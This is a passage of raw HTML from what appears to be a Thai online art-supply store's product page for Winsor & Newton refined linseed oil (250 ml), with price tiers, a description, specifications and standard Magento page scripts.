                            });</script></div>    <div class="cookie-group-container cookie-group-container-4" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการตลาด (Marketing Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-4" class="checkbox" type="checkbox"  checked value="4" data-group-id="4" name="allowed-group-4" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการตลาด (Marketing Cookies)</td><td>คุกกี้ประเภทนี้ใช้เพื่อผลประโยชน์ทางการตลาด เช่น การส่งเสริมการขาย วิเคราะห์พฤติกรรมของท่านเพื่อให้บริษัทสามารถนำเสนอสินค้าและบริการต่าง ๆ ให้เหมาะสม</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-4";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div> </div></div></div><script type="text/x-magento-init">
    {
        "#wiki-cookie-gdpr-block": {
            "wikiCookieNotices": {
                "isRequiredChooseCookie": 0,
                "cookieDenyButtonSelector": "#btn-cookie-deny",
                "cookieAllowAllButtonSelector": "#btn-cookie-allow-all",
                "cookieAllowButtonSelector": ".apply-cookie-gdpr",
                "cookieCloseButtonSelector": "#btn-cookie-close",
                "cookieAllowAll": "user_allowed_save_all_cookie",
                "cookieAllow": "user_allowed_save_cookie",
                "cookieDeny": "user_not_allow_save_cookie",
                "cookieValue": {"1":[{"code":"001","life_time":"31556926","is_required":true}],"2":[{"code":"002","life_time":"31556926","is_required":false}],"3":[{"code":"003","life_time":"31556926","is_required":false}],"4":[{"code":"004","life_time":"31556926","is_required":false}]},
                "cookieLifetime": 31556952,
                "noCookiesUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }</script><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-view position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_2.png" width="39" height="39" /></div>         <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"></div><!--Fix for jumping content. Loader must be the same size as gallery.--><script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600 },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
					 "fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 456,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/w\/_\/w_n_linseed-oil_250-ml__3039748_-007232_550x678_pat_1.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/w\/_\/w_n_linseed-oil_250-ml__3039748_-007232_550x678_pat_1.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/w\/_\/w_n_linseed-oil_250-ml__3039748_-007232_550x678_pat_1.jpg","caption":"\u0e19\u0e49\u0e33\u0e21\u0e31\u0e19\u0e25\u0e34\u0e19\u0e2a\u0e35\u0e14 Winsor & Newton 250 \u0e21\u0e25. #3039748","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
					 						"loop": true,
					 						"keyboard": true,
					 						"arrows": true,
					 						"allowfullscreen": true,
					  "width": "600",
					
					                        "height": 600,
                     "thumbwidth": "80",
                    "thumbheight": "80",

                                            "transitionduration": 500,
                     "transition": "slide",
					
					 "navarrows": false,
					 "navtype": "slides",

					"thumbmargin": 11,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                     "navdir": "horizontal",
                     "navtype": "slides",
                                              "transitionduration": 500,
                     "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script><div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div><div class="product-info-main">  <div class="page-title-wrapper product"><h2 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">น้ำมันลินสีด Winsor &amp; Newton 250 มล. #3039748</span></h2></div> <div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>มีสินค้า</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">007232</div></div></div>    <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/winsor-newton-linseed-oil-น้ำมันลินสีด-250ml-3039748-007232#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="18308" data-price-box="product-id-18308">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="price-label">Special Price</span>  <span  id="product-price-18308"  data-price-amount="445" data-price-type="finalPrice" class="price-wrapper " ><span class="price">445.00 ฿</span></span>   <meta itemprop="price" content="445" /><meta itemprop="priceCurrency" content="THB" /></span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-18308"  data-price-amount="490" data-price-type="oldPrice" class="price-wrapper " ><span class="price">490.00 ฿</span></span>  </span></span>   </div></div>   <ul class="prices-tier items"> <li class="item"> ซื้อ 6 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span   data-price-amount="413.85" data-price-type="" class="price-wrapper " ><span class="price">413.85 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-0"></span></strong> </li>  <li class="item"> ซื้อ 12 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="1"  data-price-amount="409.4" data-price-type="" class="price-wrapper " ><span class="price">409.40 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-1"></span></strong> </li>  <li class="item"> ซื้อ 24 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="2"  data-price-amount="400.5" data-price-type="" class="price-wrapper " ><span class="price">400.50 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-2"></span></strong> </li> </ul>     <div class="product-add-form"><form data-product-sku="007232" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vd2luc29yLW5ld3Rvbi1saW5zZWVkLW9pbC3guJnguYnguLPguKHguLHguJnguKXguLTguJnguKrguLXguJQtMjUwbWwtMzAzOTc0OC0wMDcyMzI~/product/18308/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="18308" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="18308" /><input name="form_key" type="hidden" value="BGd4DPtSdmOfNVvy" />      <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>จำนวน</span></label> <div class="control control-qty-cart"><input type="number" name="qty" id="qty" maxlength="12" value="1" title="จำนวน" class="qty-default input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><div class="control-qty"><span class="quantity-controls quantity-plus"></span> <span class="quantity-controls quantity-minus"></span> <script type="text/javascript">
                                require([
                                    'jquery'
                                ], function ($) {
                                    $('.quantity-plus').click(function () {
                                        $('.qty-default').val(Number($('.qty-default').val()) + 1);
                                    });

                                    $('.quantity-minus').click(function () {
                                        var value = Number($('.qty-default').val()) - 1;
                                        if (value > 0) {
                                            $('.qty-default').val(value);
                                        }

                                    });
                                });</script></div></div></div> <div class="actions"><button type="submit" title="เพิ่มในตะกร้า" class="action primary tocart" id="product-addtocart-button"  ><span>เพิ่มในตะกร้า</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/stationerymine.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script></div></div></div>  <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });</script>   </form></div><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-18308]": {
            "priceBox": {
                "priceConfig":  {"productId":"18308","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script><div class="product-social-links">  <div class="product-addto-links" data-role="add-to-links">  <a title="เพิ่มในรายการโปรด" href="#" class="action towishlist" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":18308,"uenc":"[base64]~"}}' data-action="add-to-wishlist"><span>เพิ่มในรายการโปรด</span></a>   </div><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"} }
    }</script>  </div>     <div class="dhas-product-view-before-description"><div class="col-lg-12 col-12 mt-3" style="height: 50px;">
<div class="row">
<div class="col-2 my-auto align-middle text-right"><span class="min-icon-truck" style="font-size: 350%; color: red;"></span></div>
<div class="col-10 my-auto align-middle" style="font-weight: 600;">
<p>• ส่งฟรี! เมื่อซื้อสินค้าครบ 399.- ขึ้นไป (น้ำหนักไม่เกิน 5 กก.)<br />• ส่งฟรี! เมื่อซื้อสินค้าครบ 2,500.- ขึ้นไป (น้ำหนักไม่เกิน 50 กก.)</p>
</div>
</div>
</div></div>   <div class="product attribute overview"> <div class="value" itemprop="description"><style type="text/css" xml="space"><!--
td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}
--></style>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;น้ำมันลินสีด จากแบรนด์ Winsor &amp; Newton ขนาด 250 มล. มีคุุณสมบัติลดความหนืดของสี ทำให้ศิลปินสามารถวาดภาพระบายสีได้อย่างไหลลื่นมากขึ้น อีกทั้งน้ำมันลินสีดยังช่วยให้สีสันที่ระบายลงไปมีความกลมกลืนมากยิ่งขึ้นกว่าปกติด้วย&quot;}" data-sheets-userformat="{&quot;2&quot;:961,&quot;3&quot;:[null,0],&quot;9&quot;:0,&quot;10&quot;:0,&quot;11&quot;:0,&quot;12&quot;:0}">น้ำมันลินสีด จากแบรนด์ Winsor &amp; Newton ขนาด 250 มล. มีคุุณสมบัติลดความหนืดของสี ทำให้ศิลปินสามารถวาดภาพระบายสีได้อย่างไหลลื่นมากขึ้น อีกทั้งน้ำมันลินสีดยังช่วยให้สีสันที่ระบายลงไปมีความกลมกลืนมากยิ่งขึ้นกว่าปกติด้วย</span></p></div></div> </div>  <div class="product info detailed"> <div class="product data items default-style" data-mage-init='{"tabs":{"openedState":"active"}}'> <ul class="resp-tabs-list">  <li class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title">รายละเอียด</a></li>   <li class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title">More Information</a></li>   <li class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">ความคิดเห็น</a></li>   </ul><div class="resp-tabs-container">  <div class="data item content resp-tab-content" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;น้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. สื่อผสมที่ช่วยให้สีแห้งช้า พร้อมทั้งลดความหนืดข้นของสี และยังเพิ่มความเงาและโปร่งแสงให้กับสีด้วย นอกจากนั้นยังช่วยให้เก็บรักษาภาพได้นาน ไม่ขึ้นเหลือง\n\nน้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. \n- ช่วยให้สีแห้งช้าลง\n- ลดความหนืดข้นของสี \n- เพิ่มความเงาและโปร่งแสงให้กับสี \n- เก็บรักษาได้นาน ไม่ขึ้นเหลือง\n\n\n\n\n&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">น้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. สื่อผสมที่ช่วยให้สีแห้งช้า พร้อมทั้งลดความหนืดข้นของสี และยังเพิ่มความเงาและโปร่งแสงให้กับสีด้วย นอกจากนั้นยังช่วยให้เก็บรักษาภาพได้นาน ไม่ขึ้นเหลือง</span></p>
<p><strong>น้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml.</strong></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;น้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. สื่อผสมที่ช่วยให้สีแห้งช้า พร้อมทั้งลดความหนืดข้นของสี และยังเพิ่มความเงาและโปร่งแสงให้กับสีด้วย นอกจากนั้นยังช่วยให้เก็บรักษาภาพได้นาน ไม่ขึ้นเหลือง\n\nน้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. \n- ช่วยให้สีแห้งช้าลง\n- ลดความหนืดข้นของสี \n- เพิ่มความเงาและโปร่งแสงให้กับสี \n- เก็บรักษาได้นาน ไม่ขึ้นเหลือง\n\n\n\n\n&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}"></span></p>
<ul>
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;น้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. สื่อผสมที่ช่วยให้สีแห้งช้า พร้อมทั้งลดความหนืดข้นของสี และยังเพิ่มความเงาและโปร่งแสงให้กับสีด้วย นอกจากนั้นยังช่วยให้เก็บรักษาภาพได้นาน ไม่ขึ้นเหลือง\n\nน้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. \n- ช่วยให้สีแห้งช้าลง\n- ลดความหนืดข้นของสี \n- เพิ่มความเงาและโปร่งแสงให้กับสี \n- เก็บรักษาได้นาน ไม่ขึ้นเหลือง\n\n\n\n\n&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">- ช่วยให้สีแห้งช้าลง</span></li>
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;น้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. สื่อผสมที่ช่วยให้สีแห้งช้า พร้อมทั้งลดความหนืดข้นของสี และยังเพิ่มความเงาและโปร่งแสงให้กับสีด้วย นอกจากนั้นยังช่วยให้เก็บรักษาภาพได้นาน ไม่ขึ้นเหลือง\n\nน้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. \n- ช่วยให้สีแห้งช้าลง\n- ลดความหนืดข้นของสี \n- เพิ่มความเงาและโปร่งแสงให้กับสี \n- เก็บรักษาได้นาน ไม่ขึ้นเหลือง\n\n\n\n\n&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">- ลดความหนืดข้นของสี</span></li>
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;น้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. สื่อผสมที่ช่วยให้สีแห้งช้า พร้อมทั้งลดความหนืดข้นของสี และยังเพิ่มความเงาและโปร่งแสงให้กับสีด้วย นอกจากนั้นยังช่วยให้เก็บรักษาภาพได้นาน ไม่ขึ้นเหลือง\n\nน้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. \n- ช่วยให้สีแห้งช้าลง\n- ลดความหนืดข้นของสี \n- เพิ่มความเงาและโปร่งแสงให้กับสี \n- เก็บรักษาได้นาน ไม่ขึ้นเหลือง\n\n\n\n\n&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">- เพิ่มความเงาและโปร่งแสงให้กับสี</span></li>
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;น้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. สื่อผสมที่ช่วยให้สีแห้งช้า พร้อมทั้งลดความหนืดข้นของสี และยังเพิ่มความเงาและโปร่งแสงให้กับสีด้วย นอกจากนั้นยังช่วยให้เก็บรักษาภาพได้นาน ไม่ขึ้นเหลือง\n\nน้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. \n- ช่วยให้สีแห้งช้าลง\n- ลดความหนืดข้นของสี \n- เพิ่มความเงาและโปร่งแสงให้กับสี \n- เก็บรักษาได้นาน ไม่ขึ้นเหลือง\n\n\n\n\n&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">- เก็บรักษาได้นาน ไม่ขึ้นเหลือง</span></li>
</ul>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;น้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. สื่อผสมที่ช่วยให้สีแห้งช้า พร้อมทั้งลดความหนืดข้นของสี และยังเพิ่มความเงาและโปร่งแสงให้กับสีด้วย นอกจากนั้นยังช่วยให้เก็บรักษาภาพได้นาน ไม่ขึ้นเหลือง\n\nน้ำมันลินสีด REFINED LINSEED OIL ขนาด 250 ml. \n- ช่วยให้สีแห้งช้าลง\n- ลดความหนืดข้นของสี \n- เพิ่มความเงาและโปร่งแสงให้กับสี \n- เก็บรักษาได้นาน ไม่ขึ้นเหลือง\n\n\n\n\n&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}"></span></p></div></div></div>  <div class="data item content resp-tab-content" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody>   <tr><th class="col label" scope="row">ขนาด</th><td class="col data" data-th="ขนาด">5.00x8.00x14.50</td></tr>   <tr><th class="col label" scope="row">แบรนด์</th><td class="col data" data-th="แบรนด์">WINSOR &amp; NEWTON</td></tr>   <tr><th class="col label" scope="row">รหัสสินค้า</th><td class="col data" data-th="รหัสสินค้า">007232</td></tr>   <tr><th class="col label" scope="row">น้ำหนัก (กิโลกรัม)</th><td class="col data" data-th="น้ำหนัก (กิโลกรัม)">0.280000</td></tr> </tbody></table></div></div>  <div class="data item content resp-tab-content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <div class="message info notlogged" id="review-form"><div>กรุณาเช้าสู่ระบบเพื่อแสดงความคิดเห็น <a href="https://stationerymine.com/customer/account/login/referer/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMTgzMDgvI3Jldmlldy1mb3Jt/">ที่นี่</a> หากยังไม่ได้เป็นสมาชิก <a href="https://stationerymine.com/customer/account/create/">กดที่นี่เพื่อสมัคร</a></div></div></div></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F18308\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script></div>  </div></div></div>  <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/stationerymine.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"18308":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/18308\\\/\",\"data\":{\"product\":\"18308\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/18308\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"18308\",\"uenc\":\"[base64]~\"}}","required_options":null},"price_info":{"final_price":445,"max_price":445,"max_regular_price":445,"minimal_regular_price":445,"special_price":null,"minimal_price":445,"regular_price":490,"formatted_prices":{"final_price":"<span class=\"price\">445.00 \u0e3f<\/span>","max_price":"<span class=\"price\">445.00 \u0e3f<\/span>","minimal_price":"<span class=\"price\">445.00 \u0e3f<\/span>","max_regular_price":"<span class=\"price\">445.00 \u0e3f<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">490.00 \u0e3f<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0.00 \u0e3f<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":445,"max_price":445,"max_regular_price":445,"minimal_regular_price":445,"special_price":445,"minimal_price":445,"regular_price":490,"formatted_prices":{"final_price":"<span class=\"price\">445.00 \u0e3f<\/span>","max_price":"<span class=\"price\">445.00 \u0e3f<\/span>","minimal_price":"<span class=\"price\">445.00 \u0e3f<\/span>","max_regular_price":"<span class=\"price\">445.00 \u0e3f<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">445.00 \u0e3f<\/span>","regular_price":"<span class=\"price\">490.00 \u0e3f<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">445.00 \u0e3f<\/span>"}},"images":[{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/53c6156c90062c4e16619c4a40135316\/w\/_\/w_n_linseed-oil_250-ml__3039748_-007232_550x678_pat_1.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"\u0e19\u0e49\u0e33\u0e21\u0e31\u0e19\u0e25\u0e34\u0e19\u0e2a\u0e35\u0e14 Winsor & Newton 250 \u0e21\u0e25. #3039748","resized_width":270,"resized_height":335},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/67b40ad19abdf9b566f26db2b5cdbcd9\/w\/_\/w_n_linseed-oil_250-ml__3039748_-007232_550x678_pat_1.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"\u0e19\u0e49\u0e33\u0e21\u0e31\u0e19\u0e25\u0e34\u0e19\u0e2a\u0e35\u0e14 Winsor & Newton 250 \u0e21\u0e25. #3039748","resized_width":300,"resized_height":300},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/w\/_\/w_n_linseed-oil_250-ml__3039748_-007232_550x678_pat_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"\u0e19\u0e49\u0e33\u0e21\u0e31\u0e19\u0e25\u0e34\u0e19\u0e2a\u0e35\u0e14 Winsor & Newton 250 \u0e21\u0e25. #3039748","resized_width":75,"resized_height":90},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/67b40ad19abdf9b566f26db2b5cdbcd9\/w\/_\/w_n_linseed-oil_250-ml__3039748_-007232_550x678_pat_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"\u0e19\u0e49\u0e33\u0e21\u0e31\u0e19\u0e25\u0e34\u0e19\u0e2a\u0e35\u0e14 Winsor & Newton 250 \u0e21\u0e25. #3039748","resized_width":300,"resized_height":300},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/38699600a8d39f5f5cb4415b71cfa431\/w\/_\/w_n_linseed-oil_250-ml__3039748_-007232_550x678_pat_1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"\u0e19\u0e49\u0e33\u0e21\u0e31\u0e19\u0e25\u0e34\u0e19\u0e2a\u0e35\u0e14 Winsor & Newton 250 \u0e21\u0e25. #3039748","resized_width":270,"resized_height":207},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/w\/_\/w_n_linseed-oil_250-ml__3039748_-007232_550x678_pat_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"\u0e19\u0e49\u0e33\u0e21\u0e31\u0e19\u0e25\u0e34\u0e19\u0e2a\u0e35\u0e14 Winsor & Newton 250 \u0e21\u0e25. #3039748","resized_width":75,"resized_height":90}],"url":"https:\/\/stationerymine.com\/winsor-newton-linseed-oil-\u0e19\u0e49\u0e33\u0e21\u0e31\u0e19\u0e25\u0e34\u0e19\u0e2a\u0e35\u0e14-250ml-3039748-007232","id":18308,"name":"\u0e19\u0e49\u0e33\u0e21\u0e31\u0e19\u0e25\u0e34\u0e19\u0e2a\u0e35\u0e14 Winsor & Newton 250 \u0e21\u0e25. #3039748","type":"simple","is_salable":"1","store_id":1,"currency_code":"THB","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/stationerymine.com\/winsor-newton-linseed-oil-\u0e19\u0e49\u0e33\u0e21\u0e31\u0e19\u0e25\u0e34\u0e19\u0e2a\u0e35\u0e14-250ml-3039748-007232#review-form\">\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e19\u0e41\u0e23\u0e01\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":18308,\"uenc\":\"[base64]~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"THB","productCurrentScope":"website"}            }
        }
    }</script>  <div class="categories-related-product">   <div class="related-upsell-wrapper block block-detail related related-catalogs"><div class="detail-title"><span>สินค้าที่เกี่ยวข้อง</span></div><div class="block-content content" aria-labelledby="block-related-heading"><div class="grid products-grid products-related"><div class="grid-product-type products list items product-items slider-products">  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/fabriano-artistico-drawing-paper-กระดาษวาดภาพ-300gsm-ผิวกึ่งหยาบ-35-5x51cm-133085" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/3/133085_fbn_artistico_35.5x51cm_300g_cp_tw_15sh_30013551_001.jpg"  width="" height="" alt="กระดาษวาดภาพ Fabriano Artistico ขนาด35.5x51cm 300แกรม ผิวกึ่งหยาบ"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" 